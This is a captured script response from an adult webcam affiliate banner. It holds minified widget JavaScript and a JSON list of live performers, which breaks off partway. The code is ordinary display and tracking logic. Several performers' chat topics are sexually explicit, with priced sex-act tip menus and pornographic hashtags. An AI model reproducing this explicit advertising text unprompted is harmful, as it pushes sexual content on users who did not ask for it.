request_url: https://bcprm.com/promo.php?type=sticky_banner&c=758048&lang=&sb%5Btop%5D=0&sb%5Bleft%5D=100&sb%5Bsize%5D=160x160&sb%5Btype_content%5D=live&sb%5Bmodel_zone%5D=free&sb%5Blanding%5D=chat&sb%5Bshow_logo%5D=1&sb%5Bshow_status%5D=1&sb%5Bautoupdate%5D=1&sb%5Btop_models%5D=1&sb%5Bmodels_by_geo%5D=0&sb%5Blogo_color%5D=%23ffffff&sb%5Blogo_bg_color%5D=%23ff266b
body_size: 17633
content:
(()=>{"use strict";var e={"./ts/common/ImagePlayer.ts":(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.ImagePlayer=void 0;var o=function(){function e(e,t,o){this.frameCount=1,this.loadTimeout=400,this.el=e,this.el.innerHTML='',this.canvasEl=document.createElement('canvas'),this.el.appendChild(this.canvasEl),this.pathToFrames=t,this.imgType=o&&o.imgType||'jpg',this.frameRatio=o&&o.frameRatio||3/4,this.pathToFrames&&this.loadFrame()}return e.prototype.stopRequests=function(){clearTimeout(this.loadTimer),this.pathToFrames=null},e.prototype.updatePath=function(e){clearTimeout(this.loadTimer),this.frameCount=1,this.pathToFrames=e,this.pathToFrames&&this.loadFrame()},e.prototype.loadFrame=function(){var e=this,t=new Image,o=Date.now();t.onload=function(){e.drawFrame(t),e.waitLoadTimeout(Date.now()-o)},t.onerror=function(){1===e.frameCount?e.frameCount++:e.frameCount=1,e.waitLoadTimeout(Date.now()-o)},t.src="".concat(this.pathToFrames,"/").concat(this.frameCount,".").concat(this.imgType)},e.prototype.waitLoadTimeout=function(e){var t=this;this.pathToFrames&&(clearTimeout(this.loadTimer),this.loadTimer=window.setTimeout(function(){t.loadFrame()},this.loadTimeout-e))},e.prototype.drawFrame=function(e){var t=this.canvasEl.getContext('2d');this.el.style.width='',this.el.style.height='',this.el.style.marginLeft='';var o,n,r=this.el.offsetWidth,i=this.el.offsetHeight;if(r<i?(n=i,o=i/this.frameRatio):(o=r,n=r*this.frameRatio*1.1),this.frameCount++,this.canvasEl.width=o,this.canvasEl.height=n,this.el.style.width="".concat(o,"px"),this.el.style.height="".concat(n,"px"),o>r&&(this.el.style.marginLeft="-".concat((o-r)/2,"px")),null!=t)try{t.drawImage(e,0,0,e.width,e.height,0,0,this.el.offsetWidth,this.el.offsetHeight)}catch(e){}},e}();t.ImagePlayer=o},"./ts/common/cookieUtils.ts":(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.getCookie=function(e){for(var t=(''+document.cookie).split('; '),o=0;o<t.length;o++){var n=t[o].split('=');if(n[0]===e)return n[1]}return null},t.setLockCookie=function(e,t,o){var n=new Date;n.setTime(n.getTime()+o),document.cookie=e+'='+t+'; path=/; expires='+n.toGMTString()+';'}},"./ts/common/deviceDetect.ts":(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.deviceDetect=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},t.iOS=function(){return['iPad Simulator','iPhone Simulator','iPod Simulator','iPad','iPhone','iPod'].indexOf(navigator.platform)>-1||navigator.userAgent.indexOf('Mac')>-1}},"./ts/common/polyfills/classListPolyfill.ts":(e,t,o)=>{Object.defineProperty(t,"__esModule",{value:!0});var n=o("./ts/common/polyfills/polyfillHelper.ts");'document'in self&&((!('classList'in document.createElement('_'))||document.createElementNS&&!('classList'in document.createElementNS('http://www.w3.org/2000/svg','g'))||'nodejs'===window.name)&&function(e){if('Element'in e){var t='classList',o='prototype',r=e.Element[o],i=Object,s=String[o].trim||function(){return this.replace(/^\s+|\s+$/g,'')},a=Array[o].indexOf||function(e){for(var t=0,o=this.length;t<o;t++)if(t in this&&this[t]===e)return t;return-1},l=function(e,t){this.name=e,this.code=DOMException[e],this.message=t},c=function(e,t){if(''===t)throw new l('SYNTAX_ERR','The token must not be empty.');if(/\s/.test(t))throw new l('INVALID_CHARACTER_ERR','The token must not contain space characters.');return a.call(e,t)},u=function(e){for(var t=s.call(e.getAttribute('class')||''),o=t?t.split(/\s+/):[],n=o.length,r=0;r<n;r++)this.push(o[r]);this._updateClassName=function(){e.setAttribute('class',this.toString())}},d=u[o]=[],m=function(){return new u(this)};if(l[o]=Error[o],d.item=function(e){return this[e]||null},d.contains=function(e){return!!~c(this,e+'')},d.add=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var o,n=e.length,r=0,i=!1;do{o=e[r]+'',~c(this,o)||(this.push(o),i=!0)}while(++r<n);i&&this._updateClassName()},d.remove=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var o,n,r=e.length,i=0,s=!1;do{for(o=e[i]+'',n=c(this,o);~n;)this.splice(n,1),s=!0,n=c(this,o)}while(++i<r);s&&this._updateClassName()},d.toggle=function(e,t){var o=this.contains(e),n=o?!0!==t&&'remove':!1!==t&&'add';return n&&this[n](e),!0===t||!1===t?t:!o},d.replace=function(e,t){var o=c(this,e+'');~o&&(this.splice(o,1,t),this._updateClassName())},d.toString=function(){return this.join(' ')},i.defineProperty&&(0,n.canDefineProperty)(t,r)){var h={get:m,enumerable:!0,configurable:!0};try{i.defineProperty(r,t,h)}catch(e){void 0!==e.number&&-2146823252!==e.number||(h.enumerable=!1,i.defineProperty(r,t,h))}}else i[o].__defineGetter__&&r.__defineGetter__(t,m)}}(self),function(){var e=document.createElement('_');if(e.classList.add('c1','c2'),!e.classList.contains('c2')||'nodejs'===window.name){var t=function(e){var t=DOMTokenList.prototype[e];DOMTokenList.prototype[e]=function(){for(var e,o=[],n=0;n<arguments.length;n++)o[n]=arguments[n];var r=o.length;for(e=0;e<r;e++)t.call(this,o[e])}};t('add'),t('remove')}if(e.classList.toggle('c3',!1),e.classList.contains('c3')||'nodejs'===window.name){var o=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(e,t){return 1 in arguments&&!this.contains(e)==!t?t:o.call(this,e)}}'replace'in document.createElement('_').classList&&'nodejs'!==window.name||(DOMTokenList.prototype.replace=function(e,t){var o=this.toString().split(' '),n=o.indexOf(e+'');~n&&(o=o.slice(n),this.remove.apply(this,o),this.add(t),this.add.apply(this,o.slice(1)))}),e=null}())},"./ts/common/polyfills/index.ts":(e,t,o)=>{Object.defineProperty(t,"__esModule",{value:!0}),o("./ts/common/polyfills/classListPolyfill.ts"),o("./ts/common/polyfills/removePolyfill.ts")},"./ts/common/polyfills/polyfillHelper.ts":(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.canDefineProperty=function(e,t){void 0===t&&(t=window);var o=null;'getOwnPropertyDescriptor'in Object&&(o=Object.getOwnPropertyDescriptor(t,e));return!o||o.configurable}},"./ts/common/polyfills/removePolyfill.ts":(e,t,o)=>{Object.defineProperty(t,"__esModule",{value:!0});var n=o("./ts/common/polyfills/polyfillHelper.ts");[Element.prototype,CharacterData.prototype,DocumentType.prototype].forEach(function(e){!e.hasOwnProperty('remove')&&(0,n.canDefineProperty)('remove',e)&&Object.defineProperty(e,'remove',{configurable:!0,enumerable:!0,writable:!0,value:function(){this.parentNode.removeChild(this)}})})},"./ts/sticky_banner/helpers.ts":(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.arrayUnique=function(e){for(var t=[],o=[],n=0;n<e.length;n++)t.indexOf(e[n].username)+1||(t.push(e[n].username),o.push(e[n]));return t=null,o},t.shuffle=function(e){for(var t=void 0,o=void 0,n=e.length;n;t=parseInt(Math.random()*n),o=e[--n],e[n]=e[t],e[t]=o);return e},t.topmodels=function(e){var t={amazing:5,nice:4,average:3,bad:2,ugly:1},o=function(e){return e.marker&&t.hasOwnProperty(e.marker)?t[e.marker]:0};return e.sort(function(e,t){var n=o(e),r=o(t);return n>r?-1:r>n?1:0}),e},t.randomInteger=function(e,t){var o=e-.5+Math.random()*(t-e+1);return Math.abs(Math.round(o))}}},t={};function o(n){var r=t[n];if(void 0!==r)return r.exports;var i=t[n]={exports:{}};return e[n](i,i.exports,o),i.exports}var n={};(()=>{var e=n;Object.defineProperty(e,"__esModule",{value:!0}),o("./ts/common/polyfills/index.ts");o("./ts/sticky_banner/helpers.ts");var t,r=o("./ts/common/ImagePlayer.ts"),i=o("./ts/common/deviceDetect.ts"),s=o("./ts/common/cookieUtils.ts"),a={'90x90':{width:'90px',height:'90px'},'160x160':{width:'160px',height:'160px'},'200x200':{width:'200px',height:'200px'},'240x240':{width:'240px',height:'240px'},'250x250':{width:'250px',height:'250px'},'280x280':{width:'280px',height:'280px'},'300x300':{width:'300px',height:'300px'}};!function(e){e.RANDOM_CHAT="random",e.PHOTO="photo",e.SNAPSHOT="snapshot"}(t||(t={})),/complete|interactive|loaded/.test(document.readyState)?u():document.addEventListener('DOMContentLoaded',u);var l='1',c='1';function u(){var e,o,n,u,d,m,h,p,f,v='https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=https://bongacams.com/%model_username%%3Fclassic%3Doff',y='160x160',g='random',_='100%',b='0%',w=(JSON.parse('{\"geo_models\":[],\"top_models\":[{\"username\":\"EvaFashionista\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/EvaFashionista\",\"display_name\":\"EvaFashionista\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d1\\/19d\\/295\\/91bcf26b6f1f2ec057020b530ac21c96_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d1\\/19d\\/295\\/91bcf26b6f1f2ec057020b530ac21c96_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d1\\/19d\\/295\\/91bcf26b6f1f2ec057020b530ac21c96_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d1\\/19d\\/295\\/91bcf26b6f1f2ec057020b530ac21c96_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/19d\\/295\\/xbig_lq\\/53fd2b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/19d\\/295\\/xbig_lq\\/53fd2b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/19d\\/295\\/xbig\\/53fd2b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/EvaFashionista\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/EvaFashionista\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/EvaFashionista\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/EvaFashionista?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/EvaFashionista\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_EvaFashionista\\/playlist.m3u8\",\"chat_topic\":\"Let\'s have fun! My toys & menu are active;)\",\"chat_topic_ru\":\"\",\"flags\":[\"russian\",\"english\"],\"online_time\":385,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_EvaFashionista\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":1123,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LennaGodess\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/LennaGodess\",\"display_name\":\"LennaGodess\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/080\\/187\\/xbig_lq\\/94e445.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/080\\/187\\/xbig_lq\\/94e445.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/080\\/187\\/xbig\\/94e445.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/LennaGodess\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/LennaGodess\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/LennaGodess\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/LennaGodess?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/LennaGodess\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_LennaGodess\\/playlist.m3u8\",\"chat_topic\":\"Finally back after a break — missed you! Come hang out  #lovense #bigboobs #petite #squirt #feet\",\"chat_topic_ru\":\"Happy weekend, make me orgasm ! Check my tip menu and lets have fun ! #lovense on #cumshow #domi #feet #squirt\",\"flags\":[\"english\"],\"online_time\":3145,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_LennaGodess\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":204,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"HaileyRose\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/HaileyRose\",\"display_name\":\"HaileyRose\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a6\\/325\\/1ce\\/29c61365af3fc5eb84fee992ffe01414_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a6\\/325\\/1ce\\/29c61365af3fc5eb84fee992ffe01414_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a6\\/325\\/1ce\\/29c61365af3fc5eb84fee992ffe01414_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a6\\/325\\/1ce\\/29c61365af3fc5eb84fee992ffe01414_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a6\\/325\\/1ce\\/xbig_lq\\/f8d6fb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a6\\/325\\/1ce\\/xbig_lq\\/f8d6fb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a6\\/325\\/1ce\\/xbig\\/f8d6fb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/HaileyRose\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/HaileyRose\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/HaileyRose\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/HaileyRose?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/HaileyRose\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_HaileyRose\\/playlist.m3u8\",\"chat_topic\":\"show ass 400 tks, twerk 500 tks, flash boobspussy 700 tks...ask for more \",\"chat_topic_ru\":\"show ass 400 tks, twerk 500 tks, flash boobspussy 700 tks...ask for more \",\"flags\":[\"english\"],\"online_time\":11181,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_HaileyRose\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":100,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"TheFallingAngel\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/TheFallingAngel\",\"display_name\":\"TheFallingAngel\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b5\\/1aa\\/217\\/f97c06cd416ab41a1e663b1b631040a4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b5\\/1aa\\/217\\/f97c06cd416ab41a1e663b1b631040a4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b5\\/1aa\\/217\\/f97c06cd416ab41a1e663b1b631040a4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b5\\/1aa\\/217\\/f97c06cd416ab41a1e663b1b631040a4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/1aa\\/217\\/xbig_lq\\/169123.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/1aa\\/217\\/xbig_lq\\/169123.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/1aa\\/217\\/xbig\\/169123.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/TheFallingAngel\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/TheFallingAngel\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/TheFallingAngel\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/TheFallingAngel?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/TheFallingAngel\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_TheFallingAngel\\/playlist.m3u8\",\"chat_topic\":\"15 TOKENS FOR LOVENSE Naughty blonde ready for any fantasy  #lovense #blonde #dildo #lush #boobs #milf \",\"chat_topic_ru\":\"10 tokens for lovense  Naughty blonde ready for any fantasy  #lovense #blonde #dildo #lush #boobs #milf \",\"flags\":[\"romanian\"],\"online_time\":17641,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_TheFallingAngel\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":90,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"CarmellaAngel\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/CarmellaAngel\",\"display_name\":\"CarmellaAngel\",\"display_age\":31,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/3d5\\/49eb162118c78320b7f7d618f8f5ae07_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/3d5\\/49eb162118c78320b7f7d618f8f5ae07_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/3d5\\/49eb162118c78320b7f7d618f8f5ae07_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/3d5\\/49eb162118c78320b7f7d618f8f5ae07_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/019\\/11a\\/3d5\\/xbig_lq\\/50643c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/019\\/11a\\/3d5\\/xbig_lq\\/50643c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/019\\/11a\\/3d5\\/xbig\\/50643c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/CarmellaAngel\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/CarmellaAngel\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/CarmellaAngel\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/CarmellaAngel?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/CarmellaAngel\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_CarmellaAngel\\/playlist.m3u8\",\"chat_topic\":\"100titts,100pussy,300strip on pole,400oil show,500hottest moans,1000orgasm,5000making my day....dont  be shy to make me feel u!lush fun...make me moan ur name again and again!\",\"chat_topic_ru\":\"100titts,100pussy,300strip on pole,400oil show,500hottest moans,1000orgasm,5000making my day....dont  be shy to make me feel u!lush fun...make me moan ur name again and again!\",\"flags\":[\"english\",\"italian\"],\"online_time\":869,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_CarmellaAngel\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":40,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"MadisonKroft\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/MadisonKroft\",\"display_name\":\"MadisonKroft\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0da\\/2f5\\/03f\\/3c8f19025ed00b92ad93b4a4246e998a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0da\\/2f5\\/03f\\/3c8f19025ed00b92ad93b4a4246e998a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0da\\/2f5\\/03f\\/3c8f19025ed00b92ad93b4a4246e998a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0da\\/2f5\\/03f\\/3c8f19025ed00b92ad93b4a4246e998a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/2f5\\/03f\\/xbig_lq\\/b44120.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/2f5\\/03f\\/xbig_lq\\/b44120.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/2f5\\/03f\\/xbig\\/b44120.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/MadisonKroft\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/MadisonKroft\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/MadisonKroft\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/MadisonKroft?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/MadisonKroft\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_MadisonKroft\\/playlist.m3u8\",\"chat_topic\":\"destroy my pussy with my fuck machine !  #fuckmachine #squirt #anal #skinny #bigass\",\"chat_topic_ru\":\"\",\"flags\":[\"romanian\",\"english\"],\"online_time\":13952,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_MadisonKroft\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":53,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"VanesaSimon\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/VanesaSimon\",\"display_name\":\"VanesaSimon\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/173\\/3b4\\/xbig_lq\\/8ecc50.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/173\\/3b4\\/xbig_lq\\/8ecc50.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/173\\/3b4\\/xbig\\/8ecc50.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/VanesaSimon\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/VanesaSimon\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/VanesaSimon\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/VanesaSimon?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/VanesaSimon\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_VanesaSimon\\/playlist.m3u8\",\"chat_topic\":\"Tease me with 88 | 100 | 111 | 222 | 333 | 444 > let\'s have crazy fun together -  Let\'s cum together #fuckmachine #squirt #bigass #feet #lovense\",\"chat_topic_ru\":\"Tease me with 88 | 100 | 111 | 222 | 333 | 444 > let&#39;s have crazy fun together -  Let&#39;s cum together #fuckmachine #squirt #bigass #feet 